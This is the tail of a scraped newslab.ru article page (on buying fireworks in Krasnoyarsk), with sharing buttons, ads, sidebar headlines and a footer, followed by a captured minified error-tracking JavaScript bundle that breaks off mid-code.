                        onclick="goSocial(event, 'http://twitter.com/share?url=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dtwitter%26utm_medium%3dshareTextArticle%26utm_campaign%3dsmm&amp;text=%d0%a0%d0%b0%d0%b7%d0%b4%d1%83%d1%82%d1%8b%d0%b5+%d1%81%d0%ba%d0%b8%d0%b4%d0%ba%d0%b8%2c+%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d1%8b%d0%b5+%d0%ba%d1%83%d0%bf%d0%be%d0%bd%d1%8b+%d0%b8%c2%a0%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d0%bd%d0%ba%d0%b0+%d0%b2%c2%a0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82%d0%b5%3a+%d0%ba%d0%b0%d0%ba+%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c+%d1%84%d0%b5%d0%b9%d0%b5%d1%80%d0%b2%d0%b5%d1%80%d0%ba+%d0%b2%c2%a0%d0%9a%d1%80%d0%b0%d1%81%d0%bd%d0%be%d1%8f%d1%80%d1%81%d0%ba%d0%b5+%d0%b1%d0%b5%d0%b7+%d0%be%d0%b1%d0%bc%d0%b0%d0%bd%d0%b0', 'shareTextArticle', 'twitter', 931538, 0); return false;">
                        <i class="social-icon social-icon-twitter"></i>
                        <span class="sharing-item__btn-text">Twitter</span>
                        <span class="sharing-item__btn-count">0</span>
                    </button>
                </div>
            
                <div class="sharing-item">
                    <button class="btn sharing-item__btn sharing-item__btn_vkontakte"
                        onclick="goSocial(event, 'http://vk.com/share.php?url=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dvkontakte%26utm_medium%3dshareTextArticle%26utm_campaign%3dsmm&amp;image=http%3a%2f%2fnewslab.ru%2fcard%2f931538', 'shareTextArticle', 'vkontakte', 931538, 0); return false;">
                        <i class="social-icon social-icon-vkontakte"></i>
                        <span class="sharing-item__btn-text">ВКонтакте</span>
                        <span class="sharing-item__btn-count">0</span>
                    </button>
                </div>
            
                <div class="sharing-item">
                    <button class="btn sharing-item__btn sharing-item__btn_odnoklassniki"
                        onclick="goSocial(event, 'https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dodnoklassniki%26utm_medium%3dshareTextArticle%26utm_campaign%3dsmm', 'shareTextArticle', 'odnoklassniki', 931538, 0); return false;">
                        <i class="social-icon social-icon-odnoklassniki"></i>
                        <span class="sharing-item__btn-text">Одноклассники</span>
                        <span class="sharing-item__btn-count">0</span>
                    </button>
                </div>
            
                <div class="sharing-item sharing-item_mobile-only">
                    <button class="btn sharing-item__btn sharing-item__btn_whatsapp"
                        onclick="goSocial(event, 'whatsapp://send?text=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dwhatsapp%26utm_medium%3dshareTextArticle%26utm_campaign%3dsmm', 'shareTextArticle', 'whatsapp', 931538, 0); return false;">
                        <i class="social-icon social-icon-whatsapp"></i>
                        <span class="sharing-item__btn-text">WhatsApp</span>
                        <span class="sharing-item__btn-count">0</span>
                    </button>
                </div>
            
                <div class="sharing-item sharing-item_mobile-only">
                    <button class="btn sharing-item__btn sharing-item__btn_viber"
                        onclick="goSocial(event, 'viber://forward?text=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dviber%26utm_medium%3dshareTextArticle%26utm_campaign%3dsmm', 'shareTextArticle', 'viber', 931538, 0); return false;">
                        <i class="social-icon social-icon-viber"></i>
                        <span class="sharing-item__btn-text">Viber</span>
                        <span class="sharing-item__btn-count">0</span>
                    </button>
                </div>
            
    </div>
    <label class="sharing-list-new__btn" for="toggle-1388427687">
        <span class="sharing-list-new__btn-text">Поделиться</span>
        <span class="sharing-list-new__btn-count">0</span>
    </label>
</div>

                                </div>
                                <div class="di3-body__forum">
                                    <div id="ctl00_content_ForumLink_ForumLinkEl" class="f-link">
    <span class="f-link__count">1</span>
    <a rel="nofollow" class="f-link__link" href="/forum/theme/324176">Обсудить на форуме</a>
</div>

                                </div>
                            </div>

                            <div>
                                



                            </div>

                            
                                    <div class="di3-meta__topics hidden-md hidden-lg">
                                
                                    <a class="di3-meta__topic-item" href="/topic/novyj-god">Новый год</a>
                                
                                    <a class="di3-meta__topic-item" href="/topic/pokupki">Покупки</a>
                                
                                    <a class="di3-meta__topic-item" href="/topic/poleznye-shtuki">Полезные штуки</a>
                                
                                    </div>
                                

                            


                            <div class="b-banner b-banner-wrapper">
                                
                            </div>

                        </article>

                        

                        <div class="b-banner-wrapper b-banner_center b-banner_mobile">
                            <div class="banner banner_border {bid: '8505', type: 'image', source: '//s.newslab.ru/b/1a751811-6d08-4728-85c6-ea223b0f5950.png', height: '128', width: '320', click_url: 'https://newslab.ru/Click.aspx?placeId=195&amp;bannerId=8505', click_target: '_blank', title: ''}" style="width: 100%; height: 128px;background-color:#" id="place_195"><noscript><a href="https://newslab.ru/Click.aspx?placeId=195&amp;bannerId=8505" title="" rel="nofollow" target="_blank"><img src="//s.newslab.ru/b/1a751811-6d08-4728-85c6-ea223b0f5950.png" alt="" width="320" height="128" /></a></noscript></div>
                        </div>
                        <div class="b-banner-wrapper b-banner_center b-banner_tablet">
                            
                        </div>

                    </div>
                </div>
            </div>
            <aside class="di3-skeleton__aside">
                <div class="di3-skeleton__aside-inner">
                    <div class="di3-aside">

                        <div class="di3-aside__container">
                            <div class="di3-aside__block hidden-xs hidden-sm">
                                <form class="digest-subscription">
                                    <div class="digest-subscription__title">Подписка на дайджест</div>
                                    <div class="digest-subscription__sub-title">Рассылка выходит раз в сутки по вечерам.</div>
									<div class="digest-subscription__sub-title">Я согласен с <a href="/1343111">Условиями использования веб-сайта и политикой конфиденциальности и персональных данных</a> и <a href="/1343990">Политикой использования cookies</a></div>
                                    <div class="digest-subscription__fields">
                                        <input type="text" class="digest-subscription__input" placeholder="Введите свой e-mail" value="" />
                                        <input type="submit" class="digest-subscription__btn" value="→" />
                                    </div>

                                    <div class="digest-subscription__error">
                                        Неправильный формат e-mail
                                    </div>
                                    <div class="digest-subscription__success">
                                        Вы успешно подписаны
                                    </div>
                                </form>
                            </div>

                            <div class="b-banner-wrapper b-banner_center hidden-xs hidden-sm">
                                <div class="banner banner_border {bid: '8502', type: 'image', source: '//s.newslab.ru/b/da7d772b-7193-460a-8bbd-d5ae32d0d9ba.png', height: '400', width: '240', click_url: 'https://newslab.ru/Click.aspx?placeId=105&amp;bannerId=8502', click_target: '_blank', title: ''}" style="width: 100%; height: 400px;background-color:#" id="place_105"><noscript><a href="https://newslab.ru/Click.aspx?placeId=105&amp;bannerId=8502" title="" rel="nofollow" target="_blank"><img src="//s.newslab.ru/b/da7d772b-7193-460a-8bbd-d5ae32d0d9ba.png" alt="" width="240" height="400" /></a></noscript></div>
                            </div>

                            <div class="b-banner-wrapper b-banner_article-right-informer hidden-xs hidden-sm">
                                
                            </div>


                            
                            <div class="di3-aside__popular" id="popular-block">
                                <h3 class="di3-aside__title">Самое читаемое</h3>
                                <div class="row">
                                    

<div class="a-box-item a-box-item_di-article-popular">
    <div class="a-box-item__meta">
        
        <a rel="nofollow" href="/news/incidents" class="a-box-item__category">
            Происшествия
        </a>
        
        <span class="a-box-item__date">17 января</span>
        
    </div>
    <a href="/news/1397250" class="a-box-item__link">
        <div class="a-box-item__img">
            <img src="/content/doc/cache/1397/250/270x168.jpg" alt="Юная красноярка не&#160;удержалась от&#160;соблазна украсть забытые пассажиром в&#160;такси вещи" />
            <div class="e-icon-wrapper">
                
            </div>
        </div>
        <span class="a-box-item__title">Юная красноярка не&#160;удержалась от&#160;соблазна украсть забытые пассажиром в&#160;такси вещи</span><span class="comments-count" title="комментарии">31</span> 
    </a>
    <p class="a-box-item__desc">
        
    </p>
</div>
  


<div class="a-box-item a-box-item_di-article-popular">
    <div class="a-box-item__meta">
        
        <a rel="nofollow" href="/news/incidents" class="a-box-item__category">
            Происшествия
        </a>
        
        <span class="a-box-item__date">16 января</span>
        
    </div>
    <a href="/news/1397100" class="a-box-item__link">
        <div class="a-box-item__img">
            <img src="/content/doc/cache/1397/100/270x168.jpg" alt="У&#160;двух красноярских автобусных маршрутов возникли проблемы с&#160;выходом транспорта в&#160;мороз" />
            <div class="e-icon-wrapper">
                
                <span class="e-icon e-icon_photo"></span>
                
            </div>
        </div>
        <span class="a-box-item__title">У&#160;двух красноярских автобусных маршрутов возникли проблемы с&#160;выходом транспорта в&#160;мороз</span><span class="comments-count" title="комментарии">63</span> 
    </a>
    <p class="a-box-item__desc">
        
    </p>
</div>
  


<div class="a-box-item a-box-item_di-article-popular">
    <div class="a-box-item__meta">
        
        <a rel="nofollow" href="/news/economics" class="a-box-item__category">
            Экономика
        </a>
        
        <span class="a-box-item__date">15 января</span>
        
    </div>
    <a href="/news/1396983" class="a-box-item__link">
        <div class="a-box-item__img">
            <img src="/content/doc/cache/1396/983/270x168.jpg" alt="В&#160;окрестностях Красноярска рассредоточено больше всего майнинговых ферм" />
            <div class="e-icon-wrapper">
                
            </div>
        </div>
        <span class="a-box-item__title">В&#160;окрестностях Красноярска рассредоточено больше всего майнинговых ферм</span><span class="comments-count" title="комментарии">23</span> 
    </a>
    <p class="a-box-item__desc">
        
    </p>
</div>
  

                                </div>
                                <div class="b-banner-wrapper b-banner_center hidden-xs hidden-sm">
                                    <!-- Yandex.RTB R-A-175920-3 -->
<div id="yandex_rtb_R-A-175920-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-175920-3",
                renderTo: "yandex_rtb_R-A-175920-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
                                </div>
                            </div>
                            
                            <div class="clear"></div>
                            

                            
                                    <section id="context-desktop" class="di3-context di3-context_desktop hidden-xs hidden-sm">
                                        <div class="di3-context__title">Ссылки по теме:</div>
                                        <ul class="di3-context__list">
                                
                                    <li class="di3-context__item">
                                        <a href="//newslab.ru/news/934122">На Татышеве в Красноярске появился световой туннель (видео)</a>
                                    </li>
                                
                                    <li class="di3-context__item">
                                        <a href="//newslab.ru/news/933464">На правом берегу Красноярска соберут ледяной лабиринт и цветовые пушки</a>
                                    </li>
                                
                                    <li class="di3-context__item">
                                        <a href="//newslab.ru/news/933456">В Центральном парке Красноярска появится ёлка-дом</a>
                                    </li>
                                
                                    </ul>
                                </section>
                                
                        </div>
                    </div>
                </div>
            </aside>
        </div>

        <div class="yandex-ad-wrapper" style="padding: 30px 0;">
            <!-- Яндекс.Директ -->
            <div id="yandex-ad" class="yandex-ad"></div>
            <script type="text/javascript">
                (function (w, d, n, s, t) {
                    w[n] = w[n] || [];
                    w[n].push(function () {
                        Ya.Direct.insertInto(175920, "yandex-ad", {
                            ad_format: "direct",
                            font_size: 1,
                            type: "horizontal",
                            limit: 4,
                            title_font_size: 3,
                            links_underline: true,
                            site_bg_color: "FFFFFF",
                            header_bg_color: "FEEAC7",
                            title_color: "0000CC",
                            url_color: "006600",
                            text_color: "000000",
                            hover_color: "0066FF",
                            sitelinks_color: "0000CC",
                            favicon: true,
                            no_sitelinks: true
                        });
                    });
                    t = d.getElementsByTagName("script")[0];
                    s = d.createElement("script");
                    s.src = "//an.yandex.ru/system/context.js";
                    s.type = "text/javascript";
                    s.async = true;
                    t.parentNode.insertBefore(s, t);
                })(window, document, "yandex_context_callbacks");
            </script>
        </div>

        <div class="row hidden-md hidden-lg">
            <div class="col-xs-12 col-sm-6 col-sm-offset-3">
                <form class="digest-subscription">
                    <div class="digest-subscription__title">Подписка на дайджест</div>
                    <div class="digest-subscription__sub-title">Рассылка выходит раз в сутки по вечерам.</div>

                    <div class="digest-subscription__fields">
                        <input type="text" class="digest-subscription__input" placeholder="Подпишитесь на дайджест" value="" />
                        <input type="submit" class="digest-subscription__btn" value="→" />
                    </div>

                    <div class="digest-subscription__error">
                        Неправильный формат e-mail
                    </div>
                    <div class="digest-subscription__success">
                        Вы успешно подписаны
                    </div>
                </form>
            </div>
        </div>

    </div>

        <div class="bottom-banner">
            
        </div>
        

<footer class="footer2 container-fluid nl_footerNav bs">
    <nav class="footer2__nav">
        <div class="footer2-block hidden-sm hidden-xs">
            <span class="footer2-block__title">Мы в соцсетях</span>

            <div class="footer2-block__item">
                <a class="footer2-link" rel="nofollow" target="_blank" href="https://twitter.com/Newslabru">
                    <i class="social-icon social-icon-twitter"></i>
                    Twitter
                </a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" rel="nofollow" target="_blank" href="https://vk.com/newslabru">
                    <i class="social-icon social-icon-vkontakte"></i>
                    ВКонтакте
                </a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" rel="nofollow" target="_blank" href="https://ok.ru/group/52870070403157">
                    <i class="social-icon social-icon-odnoklassniki"></i>
                    Одноклассники
                </a>
            </div>
        </div>
        <div class="footer2-block hidden-xs">
            <span class="footer2-block__title">Справка</span>

            <div class="footer2-block__item">
                <a class="footer2-link" href="/about">О нас</a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" href="/feedback">Обратная связь</a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" href="/about/logo">Логотип</a>
            </div>
            <div class="footer2-block__item hidden-sm">
                <a class="footer2-link" href="/news/all/rss">RSS-экспорт</a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" href="/about/contacts">Контакты редакции</a>
            </div>
        </div>
        <div class="footer2-block">
            <span class="footer2-block__title">Newslab</span>

            <div class="footer2-block__item">
                <a class="footer2-link" href="/news/">Новости</a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" href="/article/">Статьи</a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" href="/topic/">Сюжеты</a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" href="/photo">Фото</a>
            </div>
        </div>
        <div class="footer2-block">
            <span class="footer2-block__title"></span>

            <div class="footer2-block__item">
                <a class="footer2-link" href="/afisha/">Афиша</a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" href="/tv/">ТВ-Программа</a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" href="/forum/">Форум</a>
            </div>
            <div class="footer2-block__item">
                <a class="footer2-link" href="/video/">Видео</a>
            </div>
        </div>
        <div class="footer2-block footer2-block_double hidden-xs hidden-sm">
            <div class="row">
                <div class="col-md-6 col-xs-12">
                    <span class="footer2-block__title">Реклама</span>

                    <div class="footer2-block__item">
                        <a class="footer2-link" href="/about/stats">Статистика посещений</a>
                    </div>
                    <div class="footer2-block__item">
                        <a class="footer2-link footer2-link_bold" href="/advert/requirements/shared">Размещение рекламы</a>
                    </div>
                </div>
                <div class="col-md-6 hidden-xs">
                    <span class="footer2-block__title">Контакты</span>

                    <div class="footer2-block__item">
                        <a class="footer2-link" href="tel:+73912050555">+7 (391) 205-0-555</a>
                    </div>
                    <div class="footer2-block__item">
                        <a class="footer2-link" href="mailto:info@newslab.ru">info@newslab.ru</a>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div class="footer2-search">
                        <form action="/search/" method="get">
                            <input type="text" name="searchstring" class="footer2-search__input">
                            <input type="submit" value="Искать" class="footer2-search__submit">
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </nav>
	
	<div class="row">
        <div class="col-xs-12" style="font-family: 'PT Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size: 12px;">
            <a href="/1343111">Условия использования веб-сайта и политика конфиденциальности и персональных данных</a>
        </div>
    </div>

    <div class="row">
        <div class="col-xs-12" style="font-family: 'PT Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size: 12px;margin-bottom: 20px;">
            <a href="/1343990">Политика использования cookies </a>
        </div>
    </div>
	
    <div class="row footer2__spell">
        <div class="col-md-12">
            Заметили ошибку? Выделите её и нажмите <strong>Ctrl + Enter</strong>.
        </div>
    </div>
	
	<div class="row">
        <div class="col-xs-12" style="font-family: 'PT Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size: 12px;margin-bottom: 20px;">
            <strong>Для читателей:</strong> В России признаны экстремистскими и запрещены организации ФБК (Фонд борьбы с коррупцией, признан иноагентом), 
            Штабы Навального, «Национал-большевистская партия», «Свидетели Иеговы», «Армия воли народа», «Русский общенациональный союз», «Движение против 
            нелегальной иммиграции», «Правый сектор», УНА-УНСО, УПА, «Тризуб им. Степана Бандеры», «Мизантропик дивижн», «Меджлис крымскотатарского народа», 
            движение «Артподготовка», общероссийская политическая партия «Воля», АУЕ, батальоны «Азов» и «Айдар». Признаны террористическими и запрещены: 
            «Движение Талибан», «Имарат Кавказ», «Исламское государство» (ИГ, ИГИЛ), Джебхад-ан-Нусра, «АУМ Синрике», «Братья-мусульмане», «Аль-Каида в 
            странах исламского Магриба», «Сеть», «Колумбайн». В РФ признана нежелательной деятельность «Открытой России», издания «Проект Медиа». 
            СМИ-иноагентами признаны: телеканал «Дождь», «Медуза», «Важные истории», «Голос Америки», радио «Свобода», The Insider, «Медиазона», ОВД-инфо. 
            Иноагентами признаны общество/центр «Мемориал», «Аналитический Центр Юрия Левады», Сахаровский центр. Instagram и Facebook (Metа) запрещены в РФ за экстремизм.
        </div>
    </div>

    <div class="row hidden-md hidden-lg">
        <div class="col-xs-12">
            <div class="footer2-search">
                <form action="/search/" method="get">
                    <input type="text" name="searchstring" class="footer2-search__input">
                    <input type="submit" value="Искать" class="footer2-search__submit">
                </form>
            </div>
        </div>
    </div>

    <div class="row hidden-md hidden-lg">
        <div class="col-sm-8 col-sm-push-4 footer2__citation-links">
            <div class="footer2__citation-links-row">
                <a class="footer2-link footer2-link_small" href="/about/copyright">Правила цитирования</a>
                <a class="footer2-link footer2-link_small" href="/about/stats">Статистика посещений</a>
                <a class="footer2-link footer2-link_small" href="/advert/requirements/shared">Размещение рекламы</a>
                <a class="footer2-link footer2-link_small hidden-sm hidden-md hidden-lg" href="tel:+73912050555">Позвонить нам</a>
            </div>
        </div>
        <div class="col-sm-4 col-sm-pull-8 col-xs-12 footer2__social">
            <a class="footer2-social-link" href="https://twitter.com/Newslabru" target="_blank" rel="nofollow" title="Twitter">
                <i class="social-icon social-icon-twitter"></i>
            </a>
            <a class="footer2-social-link" href="https://vk.com/newslabru" target="_blank" rel="nofollow" title="ВКонтакте">
                <i class="social-icon social-icon-vkontakte"></i>
            </a>
            <a class="footer2-social-link" href="https://ok.ru/group/52870070403157" target="_blank" rel="nofollow" title="Одноклассники">
                <i class="social-icon social-icon-odnoklassniki"></i>
            </a>
        </div>
    </div>

    <div class="row footer2__copyright">
        <div class="col-md-12">
            © ООО «Лаборатория Новоcтей», 2003—2026.
            <span class="footer2__copyright-text">При использовании материалов Newslab.ru ссылка на&nbsp;источник обязательна.
                <a rel="nofollow" class="" href="/about/copyright">Правила цитирования</a>.
            </span>
        </div>
    </div>
    <p id="nl_counters">
    </p>
</footer>

        <script async src="https://cdn.onthe.io/io.js/HoiLpsNADYXK"></script>

		
		<script type="module" src="/static/dist/common.js?v=20260106-04"></script>
		
        <!--[if IE]>  
        <script type="text/javascript">
          iDOMLoaded = 1;
        </script>           
      <![endif]-->
        
        
    </div>
    
    <div class="scrolling" id="up_link">

        <div class="scrolling__line">
            <div class="sharing sharing_in-scrolling">
                
                <div class="sharing__title">
                    Поделиться
                </div>
                <div class="sharing__item">
                    <a rel="nofollow" class="icon-twitter"
                        onclick="goSocial(event, 'http://twitter.com/share?url=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dtwitter%26utm_medium%3dshareGlobal%26utm_campaign%3dsmm&amp;text=%d0%a0%d0%b0%d0%b7%d0%b4%d1%83%d1%82%d1%8b%d0%b5+%d1%81%d0%ba%d0%b8%d0%b4%d0%ba%d0%b8%2c+%d0%b1%d0%b5%d1%81%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d1%8b%d0%b5+%d0%ba%d1%83%d0%bf%d0%be%d0%bd%d1%8b+%d0%b8%c2%a0%d0%bf%d1%80%d0%b8%d0%bc%d0%b0%d0%bd%d0%ba%d0%b0+%d0%b2%c2%a0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82%d0%b5%3a+%d0%ba%d0%b0%d0%ba+%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c+%d1%84%d0%b5%d0%b9%d0%b5%d1%80%d0%b2%d0%b5%d1%80%d0%ba+%d0%b2%c2%a0%d0%9a%d1%80%d0%b0%d1%81%d0%bd%d0%be%d1%8f%d1%80%d1%81%d0%ba%d0%b5+%d0%b1%d0%b5%d0%b7+%d0%be%d0%b1%d0%bc%d0%b0%d0%bd%d0%b0', 'shareGlobal', 'twitter'); return false;"
                        href="#"></a>
                </div>
                <div class="sharing__item">
                    <a rel="nofollow" class="icon-vkontakte"
                        onclick="goSocial(event, 'http://vk.com/share.php?url=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dvkontakte%26utm_medium%3dshareGlobal%26utm_campaign%3dsmm&image=http://newslab.ru/card/931538', 'shareGlobal', 'vkontakte'); return false;"
                        href="#"></a>
                </div>
                <div class="sharing__item">
                    <a rel="nofollow" class="icon-odnoklassniki"
                        onclick="goSocial(event, 'https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl=https%3a%2f%2fnewslab.ru%2farticle%2f931538%3futm_source%3dodnoklassniki%26utm_medium%3dshareGlobal%26utm_campaign%3dsmm', 'shareGlobal', 'odnoklassniki'); return false;"
                        href="#"></a>
                </div>
            </div>
            <span class="scrolling__text">↑ наверх</span>
        </div>

    </div>
    


     <script type="text/JavaScript" encoding="utf8">
        (function () {
            var sm = document.createElement("script");
            sm.type = "text/javascript";
            sm.async = true;
            sm.src = "//jsn.24smi.net/2/7/10424.js";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(sm, s);
        })();
    </script>
	<script defer src="//s.newslab.ru/static/js/cookie.notice.min.js" data-cookie-notice='{"messageLocales": {"ru": "Используя данный сайт, вы соглашаетесь с использованием файлов <a href=\"/1343990\">cookie</a>, помогающих нам сделать его удобнее"},"buttonLocales": {"ru": "Согласен"},"expiresIn": 30,"fontFamily": "inherit","fontSize": "14px","buttonBgColor": "#ff7500","buttonTextColor": "#fff","noticeBgColor": "#ececec","noticeTextColor": "#333"}'></script>
</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://newslab.ru/static/dist/common.js?v=20260106-04
body_size: 144921
content:
let sdk;function initSdk(){return sdk||(sdk={instance:{}}),sdk}function getSdk(){if(sdk=initSdk(),"undefined"==typeof window)return sdk;const e="TracerSDK2";return window[e]||(window[e]=sdk),window[e]}function getSdkInstance(e){const t=getSdk();let n=t.instance[e];return n||(n={plugins:[],inner:{},modules:{},version:"2.6.3"},t.instance[e]=n),n}function getSdkInnerModules(e){return getSdkInstance(e).inner}function initSdkInnerModule(e,t,n){const r=getSdkInnerModules(e);return r[t]||(r[t]=n(e)),r[t]}function getSdkPublicModules(e){return getSdkInstance(e).modules}function initSdkPublicModule(e,t,n){const r=getSdkPublicModules(e);if(r[t])throw new Error('Tracer module "'.concat(t,'" was already initialized'));return r[t]=n(e),r[t]}function getSdkInnerModule(e,t){return getSdkInnerModules(e)[t]}const mainSdkKey="tracerMain";function isSeverityCritical(e){return"fatal"===e}const validSeverities=["fatal","error","warning","notice","debug"];function getSeverityIndex(e){return e?validSeverities.indexOf(e):-1}function getMostCriticalSeverity(){let e=null;for(let t=0;t<arguments.length;t++){const n=getSeverityIndex(t<0||arguments.length<=t?void 0:arguments[t]);-1!==n&&(null===e||n<e)&&(e=n)}return null===e?void 0:validSeverities[e]}function uuidv4(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){const t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)})}function resetSdkSession(e){const t=getSdk();if(void 0===e){const n=t.session;n&&(e=n.sampled)}const n={uuid:uuidv4(),sampled:e};return t.session=n,n}function getSdkSession(){const e=getSdk();return e.session?e.session:resetSdkSession()}class ErrorsData{constructor(e,t){this.errors=[],this.keys={},this.sdkKey=e,this.config=t}getConfig(){return this.config}destroy(){this.errors=[],this.keys={},this.userId=void 0,this.module=void 0}add(e){const t=getSdkSession();t.maxSeverity=getMostCriticalSeverity(t.maxSeverity,e.severity);if(isSeverityCritical(e.severity)||"CRASH"===e.type){const n=t.crashesCount;t.crashesCount=n?n+1:1,this.errors.push(e);const r=getSdkInnerModule(this.sdkKey,"SESSION_UPLOADER"),i=getSdkInnerModule(this.sdkKey,"ERRORS_UPLOADER");r&&r.setCrashed(),i&&1===n&&i.forceUpload()}else this.errors.push(e)}getData(){return this.errors}dequeue(e){return void 0===e&&(e=1),this.errors.splice(0,e)}setKey(e,t){this.keys[e]=t}setKeys(e){for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(this.keys[t]=e[t])}removeKey(e){delete this.keys[e]}removeKeys(e){for(let t=0,n=e.length;t<n;t++)this.removeKey(e[t])}getKeys(){return this.keys}}function cutErrorNameAndMessage(e,t,n){if(!n)return"";const r=e+": "+t;return 0===n.indexOf(r)?n.slice(r.length+1):n}function getCleanErrorStack(e,t,n,r){void 0===r&&(r={});const i=(n=cutErrorNameAndMessage(e,t,n)).lastIndexOf("\n");i===n.length-1&&(n=n.slice(0,i));const a=r.removeFirstLines,o=r.removeLastLines;if(a||o){let e=n.split("\n");if(a||o&&e.length){const t=a||0,n=o?e.length-o:e.length;e=e.slice(t,n)}n=e.join("\n")}if(r.detectByNames){const e=n.split("\n"),t=[];for(let n=0,r=e.length;n<r;n++){const r=e[n];-1===r.indexOf("APPTRACER_")&&t.push(r)}n=t.join("\n")}return n}const tracerCurrentStackKey="tracerCurrentStack";let genericError;function getGenericError(){return genericError||(genericError=new Error(tracerCurrentStackKey)),genericError}const resizeObserverKey="ResizeObserver";function startScope(e){setCurrentScope(limitScopeDepth(e,20))}function setCurrentScope(e){getSdk().currentAsyncScope=e}function limitScopeDepth(e,t){if(e)return 0===t&&(e.parent=void 0),limitScopeDepth(e.parent,t-1),e}let scopeByResultMap,clearScopeTimer;try{scopeByResultMap=new Map}catch(e){}function clearScopeByResult(){clearTimeout(clearScopeTimer),clearScopeTimer=setTimeout(doClearScopeByResult,0)}function doClearScopeByResult(){scopeByResultMap&&(scopeByResultMap.clear(),clearTimeout(clearScopeTimer),clearScopeTimer=setTimeout(doClearScopeByResult,1e4))}function endScope(e){const t=getCurrentScope();t&&(scopeByResultMap&&(t.name!==resizeObserverKey||e||(e=resizeObserverKey),scopeByResultMap.set(e,t)),t.sameScopeCount--,setCurrentScope(findActiveParentScope(t)))}function findActiveParentScope(e){if(e)return e.sameScopeCount?e:findActiveParentScope(e.parent)}function clearScope(){setCurrentScope(void 0)}function getCurrentScope(){return getSdk().currentAsyncScope}function getDataScope(e){if(scopeByResultMap)return"string"==typeof e&&0===e.indexOf(resizeObserverKey)?scopeByResultMap.get(resizeObserverKey):scopeByResultMap.get(e)}function getScopeStack(e,t,n){void 0===t&&(t=[]);let r="("+e.name+")";if(e.sameScopeCount>1&&(r+=" x"+e.sameScopeCount),t.push(r),n){const n=getGenericError();t.push(getCleanErrorStack(n.name,n.message,e.stack,{detectByNames:!0}))}else t.push(e.stack);return e.parent&&getScopeStack(e.parent,t,n),t.join("\n")}function getDisableStackCleanup(e){const t=getSdkInnerModule(e,"ERRORS_ASYNC");return!!t&&t.disableStackCleanup}function getAsyncErrorStack(e,t,n){if(n=t.tracerScope||n){const r=getDisableStackCleanup(e);return getScopeStack(n,[getCleanErrorStack(t.name,t.message,t.stack,{detectByNames:!r})],!r)}return getCleanErrorStack(t.name,t.message,t.stack)}const featureMutedToMap={};class LocalStorage{constructor(){this.data={}}getItem(e){return this.data[e]||null}removeItem(e){this.data[e]=void 0}setItem(e,t){this.data[e]=t}}let ls;function getLocalStorage(){if(!ls){const e=getSdk();ls=e.ls,ls||(ls=getLocalStorageSafe(),e.ls=ls)}return ls}function getLocalStorageSafe(){let e;try{if("undefined"==typeof window)return new LocalStorage;e=window.localStorage;const t="__ls_tracer_test";return e.setItem(t,t),e.getItem(t)!==t?new LocalStorage:(e.removeItem(t),e)}catch(e){return new LocalStorage}}function getFeatureMuteLsKey(e){return"tracer-mute-"+e}function getFeatureMutedFromLs(e){const t=getLocalStorage().getItem(getFeatureMuteLsKey(e));return t?parseInt(t):null}function unmuteApiFeature(e){featureMutedToMap[e]=null,getLocalStorage().removeItem(getFeatureMuteLsKey(e))}function isFeatureMuted(e){return!!checkFeatureMuted("all")||checkFeatureMuted(e)}function checkFeatureMuted(e){let t=featureMutedToMap[e];return void 0===t&&(featureMutedToMap[e]=t=getFeatureMutedFromLs(e)),!!t&&(Date.now()<t||(unmuteApiFeature(e),!1))}function getVisibilityState(){try{return String(document.visibilityState)}catch(e){return"unknown"}}function cyrb53(e,t){void 0===t&&(t=0);let n=3735928559^t,r=1103547991^t;for(let t,i=0;i<e.length;i++)t=e.charCodeAt(i),n=Math.imul(n^t,2654435761),r=Math.imul(r^t,1597334677);return n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),4294967296*(2097151&r)+(n>>>0)}const 